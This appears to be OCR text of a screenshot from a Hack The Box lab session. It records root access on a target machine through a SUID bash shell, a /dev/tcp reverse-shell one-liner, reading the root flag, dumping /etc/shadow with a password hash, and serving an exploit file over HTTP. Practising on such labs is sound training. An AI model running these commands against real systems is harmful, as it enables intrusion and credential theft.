 Applications Places cpu mem swap net 2h 11m Net 0.4 KiBps 0.3 KiBps Fri Apr 04, 08:15 PM mayomacam
mayomacam@mayomacam: ~/Documents/hackthebox/hard
mayomacam@mayomacam: ~/Documents/hackthebox/hard 83x36
reader@checker:/tmp/mayomacam$ /bin/bash -p
bash-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(rea
der)
bash-5.1# whoami
root
bash-5.1# nc 10.10.16.36 4444
bash: nc: command not found
bash-5.1# bash -c 'exec bash -i &>/dev/tcp/10.10.16.38/4444 <&1'
bash-5.1# ls
bash-5.1# cd /root
bash-5.1# ls
root.txt
bash-5.1# ls -asl
total 36
4 drwx------  6 root root 4096 Apr  4 10:08 .
4 drwxr-xr-x 21 root root 4096 Feb  6 04:22 ..
0 lrwxrwxrwx  1 root root    9 Feb  6 04:07 .bash_history -> /dev/null
4 -rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
4 drwx------  5 root root 4096 Feb  6 04:22 .cache
4 drwxr-xr-x  5 root root 4096 Feb  6 04:22 .config
4 drwxr-xr-x  3 root root 4096 Feb  6 04:22 .local
0 lrwxrwxrwx  1 root root    9 Feb  6 04:07 .mysql_history -> /dev/null
4 -rw-r--r--  1 root root  161 Jul  9  2019 .profile
4 drwx------  2 root root 4096 Feb  6 04:22 .ssh
4 -rw-r-----  1 root root   33 Apr  4 10:08 root.txt
bash-5.1# cat root.txt
152c06cc49f3e3befee6a9040d3b0475
bash-5.1# cat /etc/shadow
root:$6$rounds=656000$./5JaqCAZCb4sHeC$.1a4QsJHZZyRFaUVyqvqJ57FT..6h7MNsNQG260GLNRT
bbfSNtkW/ST1QVmp.UUXwmKbk8McbC9MzRjbHEI6/0:19886:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
mayomacam@mayomacam: ~/Documents/hackthebox/hard 83x8
^X^C
Keyboard interrupt received, exiting.
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ python -m http.server 3000
Serving HTTP on 0.0.0.0 port 3000 (http://0.0.0.0:3000/) ...
10.10.11.56 - - [04/Apr/2025 19:55:52] "GET /final2.c HTTP/1.1" 200 -
mayomacam@mayomacam: ~/Documents/hackthebox/hard 83x25
Using the shared memory 0xF04E6 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manua
l that corresponds to your MySQL server version for the right syntax to use near '"
' at line 1
Failed to read result from the db
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0xF8576 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manua
l that corresponds to your MySQL server version for the right syntax to use near '"
' at line 1
Failed to read result from the db
reader@checker:~$ rm /tmp/mayomacam/final
reader@checker:~$ ;
-bash: syntax error near unexpected token `;'
reader@checker:~$ ls -als /bin/bash
1364 -rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
reader@checker:~$ ls -als /bin/bash
1364 -rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
reader@checker:~$ exit
logout
Connection to 10.10.11.56 closed.
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$
Hack The B... Ghidra: chec... CodeBrowse... Wallet and 2... ~/Document... mayomacam... mayomacam... hard - Thunar